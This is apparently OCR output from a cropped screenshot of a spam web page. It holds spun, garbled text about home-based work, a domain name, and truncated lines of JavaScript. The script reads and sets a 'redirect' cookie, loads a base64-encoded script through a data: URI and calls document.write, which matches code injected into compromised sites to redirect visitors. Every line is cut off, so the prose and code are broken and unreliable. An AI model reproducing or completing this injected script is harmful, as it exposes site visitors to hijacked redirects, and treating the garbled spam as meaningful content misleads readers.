
Existence, Passing away, in ad
Should you take up often the career and don’t capita
organization, you could very well unfastened rel
coming from home. When you’re certain associated
agree towards do the trick. As soon because you a
help then demand a lot more for every message. Qu
simpler. When you are easily preoccupied, home-ba
given that any home atmosphere might end up bei
tegelpanjen.com
function getCookie(e){var U=docu
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decode
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
What Everybody Requires To Know Regardi
Firms generally offer an up and straight down tra